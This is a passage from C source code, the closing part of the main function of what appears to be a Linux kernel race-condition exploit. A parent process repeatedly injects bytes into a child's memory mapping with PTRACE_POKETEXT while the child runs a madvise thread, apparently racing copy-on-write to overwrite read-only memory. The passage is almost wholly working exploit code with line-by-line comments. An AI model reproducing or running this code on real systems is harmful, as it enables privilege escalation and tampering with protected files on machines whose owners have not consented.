int u,i,o,c=0,l=strlen(argv[2]) ;// util vars (l=length)
for(i=0;i<10000/l;i++)//////////////////// loop to 10K divided by l
for(o=0;o<l;o++)//////////////////////// repeat for each byte
for(u=0;u<10000;u++)////////////////// try 10K times each time
c+=ptrace(PTRACE_POKETEXT ,// inject into memory
pid ,// process id
map+o ,// address
*((long*)(argv[2]+o))) ;// value
printf("ptrace %d\n\n",c) ;// sum of error code
}// otherwise
else {// child
pthread_create(&pth ,// create new thread
NULL ,// null
madviseThread ,// run madviseThred
NULL) ;// null
ptrace(PTRACE_TRACEME) ;// stat ptrace on child
kill(getpid(),SIGSTOP) ;// signal parent
pthread_join(pth,NULL) ;// wait for thread
}// / child
return 0 ;// return
}// / entrypoint
//////////////////////////////////////////////




